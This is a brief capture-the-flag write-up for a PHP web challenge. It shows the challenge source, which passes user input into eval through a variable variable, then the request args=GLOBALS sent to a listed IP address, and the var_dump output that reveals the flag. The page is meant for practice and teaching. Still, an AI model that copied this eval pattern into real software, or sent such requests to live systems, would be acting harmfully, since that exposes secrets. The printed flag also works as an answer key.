 123.206.87.240:8004/index1.php?args=GLOBALS
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(
"GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }